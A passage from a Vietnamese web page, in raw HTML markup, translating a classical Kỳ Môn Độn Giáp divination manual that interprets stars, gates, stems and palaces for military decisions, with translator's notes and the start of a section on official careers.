Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà: Ba quân giữ mệnh (tam quân tư mệnh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù: sĩ tốt, cờ trống.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm: âm mưu, mai phục, tư thong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp: mưu thần giúp kế (tán hoạch).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu: nuôi sống, thu hang (binh).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh: làm doanh lũy, an quân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương: thưởng phạt, bắt kẻ trốn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ: phục hiểm, đêm lẩn, vách vững.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh: đưa thư, thám thính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử: làm lợi, giết tù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh: bắt giết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai: cửa vách, nghinh địch, sai xứ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp: tổng nhung Ất: phó tướng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính: tiên phong Đinh: thuyết khách</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu: đậi đội Kỷ: xe truy trọng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh: quân cứng (kình địch) Tân: quân ngựa nhẹ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm: quân ngựa Quý: song hiểm trở.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Mãnh tướng &#8211; tham tướng (sư tử) &#8211; Chiến tướng &#8211; Nho tướng &#8211; Hung tướng &#8211; Ngoan tướng (tướng ngu) &#8211; Nghĩa tướng &#8211; Hùng tướng &#8211; Thiên tướng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1.Thân Tý Thìn: nên thủy chiến. 2.Bốn góc lợi phá vây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3.Dần Ngọ Tuất: nên hỏa công 4.Tiết khí</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5.Tiết khí 6.Tiết khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7.Tị Dậu Sửu: chiến 8.Bốn góc giữ yên vách, cố giữ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9.Hợi Mão Mùi: nên viện giải.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn hộ (cửa ngõ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm hợp, Địa, Thiên: hỷ tới</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch, Chu, Huyền: kỵ chiêu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Mã thì tựa (đánh tọa)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên mã ra đi (xuất hành) như cưỡi ngựa Ký bay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Mạnh: Hợp sao Dương, khí Dương ở trong: lợi chiến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">: Hợp sao Âm, khí Âm ở trong: lợi thủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Trọng: Hợp tinh Dương: lợi ứng sau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp tinh Âm, khí Âm ở Môn: lợi chủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý: Hợp tinh Dương, khí Dương ở ngoài: lợi thủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp tinh Âm, khí Âm ở trong: lợi thủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Can Chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can ngày: Quân ta Can giờ: quân địch.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngày khắc Giờ thì chiến tất được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can giờ ví lại khắc Can ngày,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hiệu lệnh ba quân nên vững vách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Ngày ví được Can Giờ sinh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ý riêng tướng ấy quay về phục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Duy kỵ Thân sinh là Quý nhân (Thủy Thổ trá nên vậy)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đề phòng hàng trá thì vô ích.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can Giờ ví lại thoát Can Ngày,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đôi lũy khoang này lừa mẹo đích.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ khách xưa nay lấy ngày giờ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khởi trước là quân trong hàng khách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chi Ngày, Chi Giờ Thiên tướng đây,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Khắc hưu cữu như Can mach,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hai phía nạp âm nên xét xem,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trước sau thắng phụ quân việc cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hành sư sinh vượng khí biện ra.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu cữu hình khắc đừng hướng kích,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Cương Lục Nhâm đạo diệu huyền,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sát cổng, Nhân chuyên, Đại An sách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh đường, Thiên Đức, Kim Quỹ nay</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên tướng: là tướng chỉ huy 25 cỗ xe khi ra trận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù ngôi ấy Đại tướng quân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bản cung truyền cát lập công huân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba cung kiểm điểm không hung ngại</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xông xáo Tây Đông chẳng ngại ngần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại đem Niên Mệnh mà tham bác,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Không gặp Hình Xung, không họa xâm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên, Địa, Đằng, Âm, Chu, Cửu Lục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kẻ địch là ai, ai kẻ thân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Địa Thiên hình phòng đến cướp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửu Thiên hại cách chớ xua quân,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù chớ để ngày giờ hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phương vị nên sinh Đại tướng quân (Tức Trực phù).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử được thời dễ tiến lên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa Môn mà cát chia chính biên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xét xem Chủ Phó Niên và Mệnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn cát thấy trong đắc thắng liền,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví gặp Cương La và phản phục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thái công ngầm trợ cũng vô duyên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 10 Can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cơ Ngẫu đã chia ra mỗi bên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất hiếm Tù Mộ với Hình xen,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thần nào chế giáp cần tù, cữu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thần phụ giúp thì có sợ len,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp sử dụng thần là địch nép,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong doanh gian tế tìm lùng xem.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tra xét Cô Hư trong bản cục.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Là Kỳ Nghi nào với cục in,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chia cục Cô Hư cung nào gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Biết sợ hung cát lẽ tự nhiên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn sợ Thần Dụng và Hình cách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mất mát đi theo sao có yên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 9 tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung phương vượng nên giữ thắng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu tù đất hãm chớ hưng sư,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bội cách Phi phụcđều không đặng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rất hay: sao cát, Kỳ môn cư.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên trời gió sấm lại trợ thắng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên dưới tả hữu Đẩu với Phiêu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhảy Cương giẫm Đẩu, Đinh Giáp cáng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tướng Thần tướng Quý trang quân uy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận 9 cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung đầu mối xét thiên thời,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất hợp 3 phương có chúng coi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy Hỏa Kim Mộc Thổ đều khác,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chủ tướng Niên Mệnh chớ nên sai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chính cục đặt doanh và dựng trại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quá cục quân lương đóng được rồi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rồi sau cục ấy phục tiếp tiễu (tiễu trừ)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chia quân chẵn lẻ báo triều ngơi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận môn hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ nên hiềm Mộ cách Hình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dùng khi độn Giả Trá thay tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví tới Cô Hư nơi đất ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ra quân không lợi, lợi đào binh (quân ẩn giấu),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví Thiên Ất tới Thiên Môn ấy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ giấu thần che, việc thấy hanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba Giáp chia ra Mở Đậy tình,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở hưng sư được, đậy yên binh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp đầu (Mạnh giáp) Phản Phục không nên động,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Trọng Phản Phục do dự trình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý Phản Phục là nên động,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Theo Cương mà quyết đoán huyền tông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Còn có trên Huyền cung ấy nữa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong trì biên tốc, Động thì minh (giữ yên),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp mạnh trên trọng nên thám thính,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Quý thì nên mạnh tiến chinh (chinh phạt)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Trọng trên Mạnh, yên lòng đó (thủy đương tâm),</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Quý cung này tốt dựng doanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp Quý trên Mạnh, quyền lấn sắc,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Trọng giờ này phòng phục binh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Dương mừng được trên khắc dưới,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Âm khắc ngược (dưới khắc trên) mới yên lành</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, một chiến thành công (1)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Về Tó, phục binh phải được (2).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Thiên Độn (3), huênh hoang cờ trống, phần thắng có thể cầm tay;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa độn (4), giữ vững doanh trại, đặt phục quân kỳ lạ trước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhân độn (5) lợi trinh thám; - Thần độn (6) tiện âm mưu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ độn (7) cướp trại nên; - Long độn (8) cầu đảo phước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hổ độn (9) chiêu hàng địch, oai chấn phương xa;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phong Vân độn (10) cả hai, lánh xa hay trước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam trá mở trận công thành (11).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ giả biên trận tất được (12).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam kỳ đắc sử (13), nhờ sức tướng Thiên Tỳ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngọc nữ thủ môn (14), đặt riêng ngầm mưu lược.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam thắng cung (15) trăm trận đều hay;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giờ Thiên phụ (16), tội tha tình khước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Thiên tam Môn (17), cờ chiêu dụ treo lên;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa tứ hộ (18), quân phục ngầm đặt trước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Địa tư Môn (19), ngầm mật lối đường;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phương Thiên mã (20), chốn nan đất thuộc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cát môn, cát tinh, cát phù;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chiến tranh thủ công lấn lướt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ất trên Tân (21), cẩn thận kẻo thua hoài;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân trên Ất (22), mưu cao khôn đặt cước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Quý trên Đinh (23), phòng đồn nhảm trong quân;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh trên Quý (24), tướng thua trong ngờ vực.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can (25), nên lo giặc xộc vào;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi can (26), đáng sợ mắc mưu giặc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục cung (27), định mệnh khó ngăn ngừa;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung (28), tướng tiên phong gặp nhược.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách (29), nên lo quân cướp trại;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiểu cách (30), quân phục phải đề phòng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Hình cách(31), trong chiến trận ít công;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bột cách (32), thốt khởi quân sợ bước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tuế cách (33), doanh chủ tướng xôn sao;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nguyệt cách (34), thiên tướng bị thương buộc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhật, Thờicách (35), chớ có đánh ham;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngũ bất ngộ (36), thôi đừng tiến cuộc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch (37) kia vờ chạy để quật sau;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh (38) đó giặc cùng đừng mải rượt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Cương La(39) liệu hố hầm;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục(40) kiêng đấu sức.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam kỳ nhập Mộ (41) và Chế Hình;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phó tướng viện binh không tận lực.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Lục Nghi kích hình (42), trận tuy được cũng đau nhừ;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Không Chế Bách (43), dinh tuy bền phòng cướp bóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lời người dịch</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1. Cách Thanh long phản chủ: Trực Phù trên sáu Bính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2. Cách Phi điểu điệt huyệt: Sáu Bính trên Trực Phù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3. Thiên Độn: Sinh môn gặp lục Bính. Cửa Khai gặp sáu Ất. Ba cửa cát gặp sáu Bính và trên sáu Đinh. Ba cửa cát gặp sáu Bính và trên Cửu địa, hay Thái Âm cửa Khai gặp sáu Bính và Lục hợp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4. Địa độn: Cửa Sinh gặp sáu Ất và Cửa địa. Cửa Khai gặp sáu Bính.Ba cửa cát gặp sáu Ất và trên Lục hợp, hay Thái Âm, Cửa Địa. Sáu Ất gặp Cửa Khai và trên Kỷ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5. Nhân độn: Cửa Khai gặp Sáu Đinh và Thái Âm. Cửa Hưu gặp Sáu Đinh và Thái Âm. Ba cửa cát gặp ba kỳ và trên Lục hợp. Cửa Sinh gặp sáu Ất và trên Cửu Địa. Cửa Sinh gặp Ba Kỳ và trên Thái Âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6. Thần độn: Cửa Khai gặp Sáu Ất và Thiên Tâm hay Thiên cầm lại trên Cửu Thiên tại cung Kiền. Cửa Sinh gặp Sáu Bính và Thiên Tâm hay Thiên Cầm lại trên Cửu Thiên. Sáu Đinh gặp Cửu Địa trên cung Cấn. Cửa Khai gặp Sáu Ất và Cửu Thiên trên cung Cấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7. Quỷ độn: Cửa Hưu gặp Thiên tâm trên sáu Đinh ở cung Cấn. Cửa Sinh gặp Thái âm trên sáu Đinh. Cửa Sinh gặp Cửu địa trên sáu Đinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8. Long độn: Ba cửa cát gặp Thiên tâm, sáu Nhâm và Lục hợp ở cung Khảm. Cửa Hưu gặp sáu Ất ở cung Khảm. Cửa Khai gặp sáu Mậu trên Cửu địa. Cửa Hưu gặp sáu Đinh trên Cửu địa và ở cung Khảm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9. Hổ độn: Cửa Khai gặp sáu Canh ở cung Đoài. Cửa Hưu gặp sáu Ất và trên sáu Tân ở cung Cấn. Cửa Sinh gặp sáu Tân trên sáu Ất ở cung Cấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">10. Phong độn: Ba cửa cát trên sáu Ất ở cung Tốn. Vân độn: ba cửa cát gặp sáu Ất trên sáu Tân. Cửa Sinh gặp sáu Nhâm. Thiên nhuế ở cung Khôn. Ba cửa cát gặp sáu Tân trên sáu Ất hay Thiên nhuế. Cửa Sinh trên Cửu địa ở cung Khôn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">11. Tam trá là:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Thần trá: ba cửa cát gặp ba kỳ và trên Thái âm. Ba cửa cát, Ba kỳ và Thái Âm cùng cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Hưu trá: ba cửa cát gặp ba kỳ và trên Lục hợp. Ba cửa cát, Ba kỳ và Lục hợp cùng cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trọng trá: ba cửa cát gặp ba kỳ và trên Cửu địa. Ba cửa cát, Ba kỳ và Cửu địa cùng cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">12. Ngũ Giả là:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Thiên giả: Cửa Cảnh gặp ba kỳ trên Cửu thiên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Địa giả: cửa Đỗ gặp Đinh Kỷ Quý và trên Cửu địa hay Thái âm, hay Lục hợp (gọi là ba cung Án).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Thần giả: cửa Thương gặp Đinh Kỷ Quý và trên Cửu địa hay Thái âm hay Lục hợp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Nhân Giả: cửa Thương gặp sáu Nhâm hay Lục hợp và trên Cửu Thiên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Quỷ giả: cửa Tử gặp Đinh Kỷ Quý và trên Cửu địa. Đinh Kỷ Quý gặp ba cung Án và trên cửa Tử.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">13. Tam kỳ đắc sử: Ất trên Kỷ Tân. Bính trên Mậu Canh. Đinh trên Nhâm Quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">14. Ngọc nữ thủ môn: Giáp Kỷ gặp Bính. Ất Canh gặp Tân. Bính Tân gặp Ất. Đinh Nhâm gặp Kỷ. Mậu Quý gặp Nhâm. Đinh trên Trực sử hay Trực sử trên Đinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">15. Tam thắng cung: các cung Trực phù, Cửu thiên, cửa Sinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">16. Thiên Phụ thời cách: Ngày Giáp Kỷ gặp Tỵ. Ngày Ất Canh gặp Thân. Ngày Bính Tân gặp Ngọ. Đinh Nhâm gặp Thìn. Ngày Mậu Quý gặp Dần. Gặp những cách này có tội cũng tha.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">17. Thiên Tam môn tìm như sau: Lấy Nguyệt tướng bầy trên giờ chiêm quẻ, chuyển xuôi 12 cung. Thấy 3 cung Mão, Mùi, Dậu là 3 cửa trời.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">18. Địa Tứ hộ tìm như sau: Lấy Nguyệt kiến bày trên chi giờ, chuyển thuận 12 cung. Tìm trong thập nhị nguyệt kiến là : Kiến, Trừ, Mãn, Bình, Định, Chấp, Phá, Nguy, Thành, Thu, Khai, Bế thấy 4 cung là Trừ Định Nguy Khai là 4 ngõ đất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">19. Địa tư môn tìm như sau: Lấy nguyệt tướng bày trên giừo chiêm quẻ, chuyển thuận 12 cung, rồi an vòng Quý nhân 12 vị, thấy 3 cung Thái thường Thái âm Lục hợp là cửa đất riêng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">20. Phương Thiên mã tìm như sau:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Tháng 1 và 7 gặp Ngọ Tháng 2 và 8 gặp Thân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Tháng 3 và 9 gặp Tuất Tháng 4 và 10 gặp Tý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Tháng 5 và 11 gặp Dần Tháng 6 và 12 gặp Thìn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">21. Ất trên Tân là cách &#8220;Long đào tẩu&#8221;.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">22. Tân trên Ất là cách &#8220; Hổ xương cuồng&#8221;.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">23. Quý trên Đinh là cách &#8220;Xà yêu kiều&#8221;.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">24. Đinh trên Quý là cách &#8220;Tước đầu giang&#8221;.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">25. Phục Can là cách sáu Canh trên Can Ngày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">26. Phi Can là cách sáu Canh trên Trực phù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">27. Phục cung là cách sáu Canh trên Trực sử. (còn gọi là Phục Canh)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">28. Phi cung là Trực sử trên sáu Canh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">29. Đại cách là sáu Canh trên sáu Quý (còn gọi là Nãn cách).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">30. Tiểu cách là sáu Canh trên sáu Nhâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">31. Hình cách là sáu Canh trên sáu Kỷ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">32. Bột cách là sáu Bính trên can giờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">33. Tuế cách là sáu Canh trên can Năm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">34. Nguyệt cách là sáu Canh trên can Tháng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">35. Nhật cách là sáu Canh trên can Ngày. Thời cách là sáu Canh trên can giờ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">36. &#8220; Ngũ bất ngộ thời&#8221; tức là can giờ khắc can ngày. Như ngày Giáp gặp giờ Canh, ngày Ất gặp giờ Tân&#8230;.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">37. Huỳnh hoặc nhập Thái Bạch là sáu Bính trên sáu Canh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">38. Thái Bạch nhập huỳnh hoặc là sáu Canh trên sáu Bính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">39. Cương La là Địa võng và Thiên la, tức Thìn và Tuất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">40. Phản ngâm và Phục ngâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">41. Tam kỳ nhập Mộ: Ất trên Khôn, Bính trên Kiền, Đinh trên Cấn, hay là những giờ Bính Tuất, Đinh Sửu, Ất Mùi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">42. Lục Nghi kích hình: Mậu trên Chấn, Kỷ trên Khôn, Canh trên Cấn, Tân trên Ly, Nhâm trên Tốn, Quý trên Tốn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">43. Được ba cửa cát lại gặp Không, Chế, Bách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM VỀ QUAN LỘC</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực: Quan liêu phẩm trật, thăng trừ trích giáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xà: Người đi vào phủ, chức tạo đình úy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm: Bình Hình công Tiên xưởng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợp: Lại, Lễ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch: tổng chế diêm chính (coi việc nuôi)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Huyền: khoa dạo thuế, thủy lợi doanh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa: Đông vệ có ty</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên: Tuần, vũ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực Sứ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu: Thanh, Tề, Ngô, Tấn, Hải</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh: U, Yên, Dương</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương: Dự, Tống, Duyên, Tần, Hải</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ: Trịnh, Kênh, Sở, Tần, Hải</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh: Ung châu, Đường trị</span><br style="font-size: 16px;" 